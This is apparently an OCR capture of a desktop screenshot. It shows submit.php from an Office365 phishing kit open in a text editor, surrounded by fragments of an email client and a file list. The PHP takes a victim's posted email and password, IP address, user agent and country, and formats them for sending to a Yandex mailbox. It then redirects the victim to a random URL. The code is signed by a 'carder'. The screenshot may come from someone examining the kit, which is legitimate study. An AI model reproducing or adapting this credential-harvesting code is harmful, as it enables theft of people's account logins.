 Activities
Text Editor
Mar 22 06:40
Open
submit.php
~/Downloads/Update365/office365/Validation
Save
Mozilla Thunderbird
File
script.st
submit.php
Delete
More
6/29/20, 06:01
20 return $numbers[$key];
21 }
22
23 $url =
random_number().random_number().random_number().random_number().random_number().random_number()
24 header('location:'.$url);
25
26 $country = visitor_country();
27 $browser = $_SERVER['HTTP_USER_AGENT'];
28 $adddate = date("D M d, Y g:i a");
29 $from = $_SERVER['SERVER_NAME'];
30 $ip = getenv("REMOTE_ADDR");
31 $hostname = gethostbyaddr($ip);
32 $email = $_POST['email'];
33 $password = $_POST['password'];
34 $passchk = strlen($password);
35
36
37 $message .= "---------+ Office365 Login  |+-------\n";
38 $message .= "Email : ".$email."\n";
39 $message .= "Password : ".$password."\n";
40 $message .= "-----------------------------------\n";
41 $message .= "Client IP: ".$ip."\n";
42 $message .= "User Agent : ".$browser."\n";
43 $message .= "Country : ".$country."\n";
44 $message .= "Date: ".$adddate."\n";
45 $message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
46 $message .= "--+ Created BY Real Carder +---\n";
47
48
49 $send = "m3npat@yandex.com";
50
51 $bron = "Outlook update $ip | Office365";
PHP
Tab Width: 8
Ln 49, Col 28
INS
Fr
Subj
Jon
Acco
m: (
t: (8
e: Ac
3133
Publ
New
###
Atte
The
revi
If yo
index.php
loader.gif
security-
assurance.
php
style.css
"submit.php" selected (2.7 kB)
aterial. Any
ed.
Save